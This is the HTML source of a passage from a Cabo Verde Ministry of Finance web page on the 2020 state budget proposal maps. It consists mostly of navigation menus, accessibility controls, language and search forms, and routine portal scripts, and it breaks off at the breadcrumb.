class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-mobile-menu__header"> <button class="mf-mobile-menu__back no-left-gap"> <div class="icon-chevron-left text-white"></div> </button> <div class="mf-mobile-menu__breadcrumb"> <div class="mf-breadcrumb-menu"> Menu </div> <div class="mf-breadcrumb-submenu"> <a href="#" onclick="return false;" class="mf-breadcrumb-submenu-link mf-link"></a> </div> <div class="mf-breadcrumb-submenu-active"></div> </div> <button class="mf-mobile-menu__close btn-close" onclick="slideout.close();"> <div class="icon-remove text-white"></div> </button> </div> <div class="mf-mobile-menu__content"> <ul class="mf-mobile-menu__main-list mf-mobile-menu-active"> <!-- if 1--> <li id="89014" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Institucional </a> </li> <li id="89039" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Reformas </a> </li> <li id="89038" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Transparência </a> </li> <li id="89040" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/noticias" class="mf-link"> Notícias </a> </li> </ul> <ul id="89014-submenu" class="mf-mobile-submenu-list"> <li id="89049" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/missao" class="mf-link">Missão</a> <li id="89048" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/estrutura-organica" class="mf-link">Estrutura Orgânica</a> <li id="89052" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/o-ministro" class="mf-link">Ministro Olavo Correia</a> <li id="89051" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/principais-marcos" class="mf-link">História</a> <li id="89050" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/antigos-ministros" class="mf-link">Ministros Anteriores</a> </ul> <ul id="89039-submenu" class="mf-mobile-submenu-list"> <li id="89071" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/enquadramento-geral" class="mf-link">Enquadramento Geral</a> <li id="89073" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/objectivos-e-areas-estrategica" class="mf-link">Objectivos e Áreas Estratégica</a> <li id="89074" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/eixos-prioritarios-de-acao" class="mf-link">Eixos Prioritários de Ação</a> <li id="89072" class="mf-mobile-menu__item"> <a href="https://reformas.mf.gov.cv/" class="mf-link">Sistema Colaborativo Gestão de Reformas</a> </ul> <ul id="89038-submenu" class="mf-mobile-submenu-list"> <li id="2720490" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/privatiza%C3%A7%C3%B5es-e-concess%C3%B5es" class="mf-link">Privatizações e Concessões</a> <li id="648141" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado" class="mf-link">Orçamento do Estado</a> <li id="648140" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/contas-geral-do-estado" class="mf-link">Contas Geral do Estado</a> <li id="89091" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/divulgacao-de-relatorios" class="mf-link">Relatórios/Documentos Publicados</a> <li id="89092" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/compras-publicas" class="mf-link">Compras Públicas</a> <li id="150233" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/provedor-cidad%C3%A3o/contribuinte" class="mf-link">Provedor Cidadão/Contribuinte</a> </ul> </div> </div> </div> </div> </section> </div> </nav> </div> <div class="mf" id="wrapper"> <div class="mf accessibility"> <h1 class="hide-accessible">Navegação de acessibilidade</h1> <div class="accessibility-bar hidden-xs"> <div class="container"> <div class="accessibility-bar__content"> <div class="logo-paginas-internas"> <a class="logo custom-logo custom-logo" href="/" title="Ir ao Ministério das Finanças" > <img src="/image/layout_set_logo?img_id=62123&t=1552036897501" style="max-width: 100px;"> </a> </div> <ul class="accessibility__nav"> <li> <a accesskey="1" href="#content">Ir ao conteúdo [1]</a> </li> <li> <a accesskey="2" href="#header-search">Ir a pesquisa [2]</a> </li> <li> <a accesskey="3" href="#footer">Ir ao rodapé [3]</a> </li> </ul> <div class="accessibility__color-contrast"> <span class="color-contrast__label">contraste</span> <div id="js-colo-contrast-colored" class="color-contrast__switch-ball color-contrast--colored"></div> <div id="js-color-contrast-black" class="color-contrast__switch-ball color-contrast--black"></div> </div> <div class="accessibility__text-size flex-box"> <div id="js-text-size-small" class="text-size-item text-size--small"><a href="#">A-</a></div> <div id="js-text-size-normal" class="text-size-item text-size--normal"><a href="#">A</a></div> <div id="js-text-size-bigger" class="text-size-item text-size--bigger"><a href="#">A+</a></div> </div> <div class="accessibility__language"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=66096&amp;redirect=%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482205%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D5%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D25" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1768355998495"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> </div> </div> </div> </div> <header id="banner" role="banner" class="mf-header navbar navbar-classic " style="background-image: url('');"> <div class="mf-header__bar"> <div class="container"> <div id="heading" class="flex-box"> <h1 class="site-title"> <a class="logo custom-logo custom-logo" href="https://www.mf.gov.cv/web/mf" title="Ir para Ministério das Finanças"> <img alt="" height="655" src="/image/layout_set_logo?img_id=5184535&amp;t=1768352478660" width="2234" /> </a> </h1> <div class="mf-main__nav"> <button aria-controls="navigationCollapse" aria-expanded="false" aria-label="Toggle navigation" class="navbar-toggler navbar-toggler-right" data-target="#navigationCollapse" data-toggle="collapse" type="button"> <span class="navbar-toggler-icon"></span> </button> <div aria-expanded="false" class="collapse navbar-collapse" id="navigationCollapse"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-main__nav"> <nav class="nav-down-effect navbar navbar-collapse-absolute navbar-expand-xl navbar-underline navigation-bar navbar-dark"> <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation"> <span class="navbar-toggler-icon"></span> </button> <div class="collapse navbar-collapse" id="navbarSupportedContent"> <ul class="navbar-nav mr-auto"> <!-- if 1--> <!-- list 1--> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Institucional </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Saiba tudo sobre a Instituição Ministério das Finanças (MF)</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/missao"> <span class="title">Missão</span> <!-- if 6--> <!-- list 6--> <div class="description">Conceber, propor, coordenar, executar e avaliar a implementação das políticas do Governo em matéria de gestão das finanças do Estado ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/mf/principais-marcos"> <span class="title">História</span> <!-- if 6--> <!-- list 6--> <div class="description">Da independência em 1975 até 1990, o país foi marcado por forte intervenção direta do Estado na economia. Nos finais dos anos oitenta surgiram alterações profundas a vários níveis ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/estrutura-organica"> <span class="title">Estrutura Orgânica</span> <!-- if 6--> <!-- list 6--> <div class="description">MF prossegue as suas atribuições através de órgãos e serviços centrais de apoio, planeamento, gestão, conceção de políticas e estratégias, bem como, de pessoas coletivas públicas integradas na administração indireta e empresarial do Estado ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/o-ministro"> <span class="title">Ministro Olavo Correia</span> <!-- if 6--> <!-- list 6--> <div class="description">Vice Primeiro-Ministro e Ministro das Finanças, natural da cidade da Praia, ilha de Santiago, licenciado em Economia e pós-graduado em Gestão de Empresas. Ministro das Finanças desde maio de 2016 ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/mf/antigos-ministros"> <span class="title">Ministros Anteriores</span> <!-- if 6--> <!-- list 6--> <div class="description">Conheça os Antigos Ministros das Finanças de Cabo Verde desde independência do país ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="http://governo.cv/" target="_blank"><span class="title more-links">Governo de Cabo Verde <i class="fa icon-link"></i></span></a> <a href="http://peds.gov.cv/" target="_blank"><span class="title more-links">Plano Estratégico de Desenvolvimento Sustentável <i class="fa icon-link"></i></span></a> <a href="https://peds.gov.cv/caboverdef4dev/" target="_blank"><span class="title more-links">Caboverdef4dev - Building New Partnerships <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Reformas </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Reforma da Gestão de Finanças Públicas</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/enquadramento-geral"> <span class="title">Enquadramento Geral</span> <!-- if 6--> <!-- list 6--> <div class="description">O Plano de Ação de Reforma da Gestão de Finanças Públicas está alinhado com o Plano Estratégico de Desenvolvimento Sustentável de Cabo Verde (PEDS 2017-2021) ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://reformas.mf.gov.cv/"> <span class="title">Sistema Colaborativo Gestão de Reformas</span> <!-- if 6--> <!-- list 6--> <div class="description">Gerir de forma organizada e eficiente, garantindo cumprimento de prazos, mensuração do resultado e impacto final do projeto/atividade ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/objectivos-e-areas-estrategica"> <span class="title">Objectivos e Áreas Estratégicas</span> <!-- if 6--> <!-- list 6--> <div class="description">Áreas estratégicas de intervenção bem como os objetivos nos quais devem assentar as reformas para o setor financeiro ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/eixos-prioritarios-de-acao"> <span class="title">Eixos Prioritários de Ação</span> <!-- if 6--> <!-- list 6--> <div class="description">O grande desafio de Cabo Verde será a consolidação económica e fiscal para conter as vulnerabilidades macroeconómicas ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="https://peds.gov.cv/" target="_blank"><span class="title more-links">Plano Estratégico de Desenvolvimento Sustentável <i class="fa icon-link"></i></span></a> <a href="https://www.afdb.org/en/" target="_blank"><span class="title more-links">Banco Africano de Desenvolvimento <i class="fa icon-link"></i></span></a> <a href="https://www.worldbank.org" target="_blank"><span class="title more-links">Banco Mundial <i class="fa icon-link"></i></span></a> <a href="https://eeas.europa.eu/delegations/cabo-verde_pt" target="_blank"><span class="title more-links">Delegação UE em Cabo Verde <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Transparência </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Transparência e Melhoria do Acompanhamento de processos de gestão de Finanças Públicas</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/privatiza%C3%A7%C3%B5es-e-concess%C3%B5es"> <span class="title">Privatizações, PPP e Concessões</span> <!-- if 6--> <!-- list 6--> <div class="description">Documentos relacionados com as privatizações e concessões</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnocp/contas-geral-do-estado"> <span class="title">Contas Geral do Estado</span> <!-- if 6--> <!-- list 6--> <div class="description">Documento de prestação de Contas do Estado que encerra o ciclo orçamental anual e é apresentado à Assembleia Nacional no ano seguinte àquele a que respeita …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado"> <span class="title">Orçamento do Estado</span> <!-- if 6--> <!-- list 6--> <div class="description">Informação acessível e comprometida com princípios de transparência e de melhoria contínua através de ferramentas que deem a conhecer o processo e a informação orçamental de modo simplificado e facilmente apreensível …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/divulgacao-de-relatorios"> <span class="title">Relatórios/Documentos Publicados</span> <!-- if 6--> <!-- list 6--> <div class="description">Relatórios e contas, resultados da avaliação de serviços e organismos, atividades e programas, bem como, resultados de apreciação da legalidade, da auditoria financeira e de gestão das entidades do sector público administrativo e empresa ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-cidad%C3%A3o"> <span class="title">Orçamento Cidadão</span> <!-- if 6--> <!-- list 6--> <div class="description">Dados abertos sobre Orçamentos e Contas geral do Estado numa linguagem acessível aos cidadãos</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://ecompras.gov.cv"> <span class="title">Compras Públicas</span> <!-- if 6--> <!-- list 6--> <div class="description">Agilização de todo o processo de contratação pública cabo-verdiana, poupando tempo e recursos, garantindo a gestão de contratos e incutindo a transparência e rigor nas aquisições ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/mf/provedor-cidad%C3%A3o/contribuinte"> <span class="title">Provedor do Cidadão/Contribuinte</span> <!-- if 6--> <!-- list 6--> <div class="description">Tem como missão receber e apreciar os casos de reclamações e sugestões apresentadas pelos cidadãos / contribuintes sobre os serviços públicos …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="http://www.tribunalcontas.cv/" target="_blank"><span class="title more-links">Tribunal de Contas <i class="fa icon-link"></i></span></a> <a href="http://www.oecd.org/tax/transparency/" target="_blank"><span class="title more-links">Fórum Global da Transparência <i class="fa icon-link"></i></span></a> <a href="https://www.imf.org" target="_blank"><span class="title more-links">Fundo Monetário Internacional <i class="fa icon-link"></i></span></a> <a href="https://www.un.cv" target="_blank"><span class="title more-links">Nações Unidas em Cabo Verde <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" href="https://www.mf.gov.cv/web/mf/noticias" aria-expanded="false"> Notícias </a> <!-- if 2--> </li> </ul> </div> </nav> </div> </div> </div> </div> </section> </div> </div> </div> </div> <form id="mf-openid-form" class="d-none" action="https://www.mf.gov.cv/web/mf//-/login/openid_connect_request" method="POST"> <input type="hidden" id="dateNow" name="_com_liferay_login_web_portlet_LoginPortlet_formDate" value="" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_saveLastPath" value="false" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_OPEN_ID_CONNECT_PROVIDER_NAME" value="RTPE_ID" /> </form> <a class="mf-header__sign-in-openid" onclick="submitOpenIdForm()" href="#"> <span class="hidden-xs">Autenticar / Registar</span> <span class="visible-xs icon icon-signin"></span> </a> <script>n=new Date;document.getElementById("dateNow").value=n.getTime();function submitOpenIdForm(){document.getElementById("mf-openid-form").submit()};</script> <button class="mf-hamburguer visible-xs navbar-toggle"> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button> </div> </div> <div class="container mf-header-bar--fixed-spacer"></div> <div class="mf-header__search container"> <div id="header-search" class="mf__search flex--centered"> <div class="portlet-boundary portlet-boundary_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_ portlet-static portlet-static-end portlet-barebone portlet-search-bar " id="p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" > <span id="p_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"></span> <section class="portlet" id="portlet_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Search Bar</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <form action="https://www.mf.gov.cv/web/mf/pesquisa" class="form " data-fm-namespace="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" method="get" name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" > <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"     type="hidden" value="1768355998502"   /> <fieldset class="fieldset " ><div class=""> <div class="input-group search-bar search-bar-simple"> <input  class="field search-bar-empty-search-input form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"     type="hidden" value="false"   /> <div class="input-group-item search-bar-keywords-input-wrapper"> <input class="form-control input-group-inset input-group-inset-after search-bar-keywords-input" data-qa-id="searchInput" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fvgy" name="q" placeholder="Busca..." title="Pesquisar" type="text" value="" /> <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"     type="hidden" value=""   /> <div class="input-group-inset-item input-group-inset-item-after search-bar-search-button-wrapper"> <button class="btn search-bar-search-button btn-unstyled" aria-label="Submeter" id="bfww" type="submit"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button><script type="text/javascript">Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","icon":"search","portletId":"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch","style":"unstyled","elementClasses":"search-bar-search-button","id":"bfww","type":"submit","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT",
"displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"ariaLabel":"Submeter","element":"#bfww"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=
defaultEventHandler;if(false)Liferay.component("bfww",new Component.default(context,"#bfww"),destroyConfig);else Liferay.component("bfww",new Component.default(context),destroyConfig)});else if(false)Liferay.component("bfww",new Component.default(context,"#bfww"),destroyConfig);else Liferay.component("bfww",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]);Liferay.fire("soyComponentLoadingError",
{error:error,modules:["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]})}]));</script> </div> </div> </div> </div></fieldset> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch")delete Liferay.Form._INSTANCES["_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formReady",{formName:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"})})()});</script> <script type="text/javascript">AUI().use("liferay-search-bar",function(A){(function(){var $=AUI.$;var _=AUI._;new Liferay.Search.SearchBar(A.one("#_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"))})()});</script> </div> </div> </div> </section> </div> </div> </div> </header> <section id="content" class="container mf__content "> <h1 class="hide-accessible">Mapas da Proposta do OE 2020 - Orçamento</h1> <div class="columns-1-2" id="main-content" role="main"> <div class="portlet-layout row"> <div class="col-md-12 portlet-column portlet-column-only" id="column-1"> <div class="portlet-dropzone portlet-column-content portlet-column-content-only" id="layout-column_column-1"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_ portlet-static portlet-static-end portlet-titleless portlet-breadcrumb " id="p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc_" > <span id="p_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Breadcrumb</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc_breadcrumbs-defaultScreen"> <div aria-label="Breadcrumb" class="breadcrumb breadcrumb-arrows" role="navigation"> <li class="" > <a href="/web/mf" > <div class="entry"> Ministério das Finanças </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/mf/orcamento" > <div class="entry"> Orçamento </div> </a> </li> <li class="" > <a 